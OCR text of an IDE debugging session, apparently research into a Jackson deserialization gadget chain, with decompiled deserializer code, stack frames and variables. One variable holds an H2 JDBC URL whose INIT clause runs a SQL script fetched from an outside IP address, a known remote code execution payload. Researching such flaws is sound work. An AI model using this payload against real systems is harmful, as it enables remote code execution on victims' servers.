 JackonSerial.java
ObjectMapper.class
AsArrayTypeDeserializer.class
ReaderBasedJsonParser.class
JsonReadContext.class
JsonFactory.class
Decompiled .class file, bytecode version: 51.0 (Java 7)
Download Sources
Choose Sources...
75 p = JsonParserSequence.createFlattened( checkForExistingToken: false, tb.asParser((JsonParser)p), (JsonParser)p);
76 ((JsonParser)p).nextToken();
77 }
78
79 Object value = deser.deserialize((JsonParser)p, ctxt); value: DriverManagerConnectionSource@1267
80 if (hadStartArray && ((JsonParser)p).nextToken() != JsonToken.END_ARRAY) {
81 ctxt.reportWrongTokenException(this.baseType(), JsonToken.END_ARRAY, "expected closing END_ARRAY after type information a
82 }
83
84 return value; value: DriverManagerConnectionSource@1267
85 }
86
87 @ protected String _locateTypeId(JsonParser p, DeserializationContext ctxt) throws IOException {
88 if (!p.isExpectedStartArrayToken()) {
89 if (this._defaultImpl != null) {
AsArrayTypeDeserializer › _deserialize()
Debug: JackonSerial
Debugger Console
Frames
Variables
"main"@1 in group "main": RUNNING
_deserialize:126, AsArrayTypeDeserializer (com.fasterxml.jackson.databind.jsontype.
deserializeTypedFromAny:71, AsArrayTypeDeserializer (com.fasterxml.jackson.datab
deserializeWithType:712, UntypedObjectDeserializer$Vanilla (com.fasterxml.jackso
deserialize:68, TypeWrappedDeserializer (com.fasterxml.jackson.databind.deser.imp
this = {AsArrayTypeDeserializer@1170} "[com.fasterxml.jackson.databind.jsontype.impl.AsArrayTypeDeseriali:... View
ctxt = {DefaultDeserializationContext$Impl@1015}
value = {DriverManagerConnectionSource@1267}
driverClass = null
url = "jdbc:h2:mem:;TRACE_LEVEL_SYSTEM_OUT=3;INIT=RUNSCRIPT FROM 'http://120.79.91.29:11111/inject.sql'"
1: Project
2: Favorites
Structure
Database
Maven
Ant Build